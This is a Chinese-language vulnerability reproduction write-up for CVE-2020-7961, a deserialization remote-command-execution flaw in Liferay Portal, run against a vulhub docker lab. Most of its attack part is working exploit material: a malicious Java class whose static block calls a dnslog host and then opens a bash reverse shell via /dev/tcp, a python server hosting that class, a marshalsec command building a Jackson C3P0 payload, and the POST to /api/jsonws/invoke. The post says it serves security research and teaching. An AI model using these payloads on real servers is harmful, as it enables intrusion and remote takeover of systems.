(CVE-2020-7961)Liferay Portal RCE 反序列化命令执行漏洞

一、漏洞描述

Liferay Portal CE是一款用来快速构建网站的开源系统。其7.2.0 GA1及以前的版本API接口中存在一处反序列化漏洞,利用该漏洞可在目标服务器上执行任意命令。

二、影响版本



执行如下命令启动Liferay Portal 7.2.0 GA1:

docker-compose up -d



importjava.io.BufferedReader;importjava.io.IOException;importjava.io.InputStreamReader;publicclassLifExp{static{try{String[] cmd = {"bash","-c","curl 2jpa4i.dnslog.cn"};java.lang.Runtime.getRuntime().exec(cmd).waitFor();}catch(Exceptione ) { e.printStackTrace(); } }}



python3-mhttp.server9999





java-cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Jackson C3P0WrapperConnPool http://192.168.0.104:9999/ LifExp

其中,http://192.168.0.104:9999/是刚才启动的保存了恶意class文件的Web服务,LifExp是恶意类名。

生成的Payload是Jackson使用的,我们只需按照Liferay Portal的形式,即+参数名:类名=值,来修改这个Payload:





POST /api/jsonws/invoke HTTP/1.1

Content-Type: application/x-www-form-urlencoded



importjava.io.BufferedReader;importjava.io.IOException;importjava.io.InputStreamReader;publicclassLifExp{static{try{String[] cmd = {"bash","-c","bash -i >& /dev/tcp/XXXXXXX/34567 0>&1"};java.lang.Runtime.getRuntime().exec(cmd).waitFor();}catch(Exceptione ) { e.printStackTrace(); } }}

java-cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Jackson C3P0WrapperConnPool http://192.168.0.104:9999/ LifExp

POST /api/jsonws/invoke HTTP/1.1

Content-Type: application/x-www-form-urlencoded

http://www.dnslog.cn/

https://github.com/vulhub/vulhub/tree/master/liferay-portal/CVE-2020-7961

https://github.com/mzer0one/CVE-2020-7961-POC

https://github.com/b33p-b0x/CVE-2020-7961-payloads

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

转载声明:著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。

订阅查看更多复现文章、学习笔记

thelostworld

安全路上,与你并肩前行!!!!

个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns

个人简书:https://www.jianshu.com/u/bf0e38a8d400

个人CSDN:https://blog.csdn.net/qq_37602797/category_10169006.html

个人博客园:https://www.cnblogs.com/thelostworld/

欢迎添加本公众号作者微信交流,添加时备注一下“公众号”